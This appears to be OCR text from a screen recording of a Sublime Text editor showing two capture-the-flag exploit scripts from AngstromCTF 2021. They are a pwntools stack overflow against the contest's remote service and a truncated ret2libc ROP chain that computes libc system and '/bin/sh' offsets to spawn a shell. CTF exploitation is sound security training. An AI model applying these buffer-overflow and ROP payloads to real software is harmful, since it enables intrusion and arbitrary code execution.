 ~/Desktop/ctfs/2021/AngstromCTF2021/Binary/Sanity_Checks/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
7 var_4h = 0x32
8 var_8h = 0x37
9 var_ch = 0xf5
10 var_10h = 0x3d
11 var_14h = 0x11
12
13 #binary = process("./checks")
14 binary = remote("shell.actf.co", 21303)
15
16 print(binary.recv())
17
18 ## Password starts at rbp-0x60
19 payload = password + b"\x00"
20 payload += b"\x00"*(0x60-len(payload)-0x14)
21 payload += p32(var_14h)
22 payload += p32(var_10h)
23 payload += p32(var_ch)
24 payload += p32(var_8h)
25 payload += p32(var_4h)
26
27 binary.sendline(payload)
28 binary.interactive()
exploit109.py
74
75 Matches
76 libc6_2.27-3ubuntu1.3_amd64
77 libc6_2.27-3ubuntu1.4_amd64
78 '''
79
80 system_offset_from_gets = -0x30c40
81 str_bin_sh_from_gets = 0x133c8a
82
83 system_address = p64(leaked_gets_address + system_o
84 bin_sh_address = p64(leaked_gets_address + str_bin_
85
86
87 payload = b"A"*0x20 + b"B"*0x8 +ret_address+ret_add
88 payload += pop_rdi_ret_address + bin_sh_address + s
89
90 '''
91 bin_sh = b"/bin/sh\x00"
92 #bin_sh = b"\x68\x73\x2f\x6e\x69\x62\x2f\x00"
93 payload = bin_sh + b"A"*(0x28-len(bin_sh))
94 '''
95
96 p.sendline(payload)
97 p.interactive()
98
99
2 characters selected
master Tab Size: 4 Python